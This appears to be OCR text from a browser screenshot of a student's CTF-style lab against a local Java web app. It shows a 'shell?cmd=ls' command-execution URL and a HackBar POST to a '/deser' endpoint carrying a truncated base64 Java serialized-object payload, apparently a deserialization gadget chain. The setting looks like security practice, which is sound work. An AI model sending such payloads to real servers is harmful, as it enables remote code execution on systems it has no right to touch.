 localhost:8080/shell?cmd=ls
学生考试 - iTEST智能... 选课 教务系统 CTF 知 知乎 北邮人论坛 教学云平台 CyberChef Stack Overflow 北邮信息门户 课堂派-简单
BOOT-INF
META-INF
javaGuide-0.0.1-SNAPSHOT.jar
org
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Max HacKBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://localhost:8080/deser
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All
payload=rO0ABXNyACNqYXZheC5zd2luZy5ldmVudC5FdmVudExpc3RlbmVyTGlzdLE2xn2E6tZEAwAAeHB0ABdqY
XZhLmxhbmcuSW50ZXJuYWxFcnJvcnNyABxqYXZheC5zd2luZy51bmRvLlVuZG9NYW5hZ2Vy4ysheUxxykICAAJJA
A5pbmRleE9mTmV4dEFkZEkABWxpbWl0eHIAHWphdmF4LnN3aW5nLnVuZG8uQ29tcG91bmRFZGl0pZ5QulPblf0
CAAJaAAppblByb2dyZXNzTAAFZWRpdHN0ABJMamF2YS91dGlsL1ZlY3Rvcjt4cgAlamF2YXguc3dpbmcudW5kby5
BYnN0cmFjdFVuZG9hYmxlRWRpdAgNG47tAgsQAgACWgAFYWxpdmVaAAtoYXNCZWVuRG9uZXhwAQEBc3IAE